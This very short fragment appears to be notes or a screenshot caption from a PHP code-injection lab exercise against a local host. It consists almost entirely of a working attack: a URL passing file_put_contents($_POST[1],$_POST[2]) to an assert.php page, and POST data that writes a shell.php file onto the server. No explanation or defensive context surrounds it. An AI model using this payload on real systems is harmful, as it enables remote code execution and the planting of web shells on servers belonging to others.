 http://192.168.33.4/code-i/assert.php?code=file_put_contents($_POST[1],$_POST[2])
Post data Referer User Agent Cookies Clear All
1=shell.php&2=<?php phpinfo();?>